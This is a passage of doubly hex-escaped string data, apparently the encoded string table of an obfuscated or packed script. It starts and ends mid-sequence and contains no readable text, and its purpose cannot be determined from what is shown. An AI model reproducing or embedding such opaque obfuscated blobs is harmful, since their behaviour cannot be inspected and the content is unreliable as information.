5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x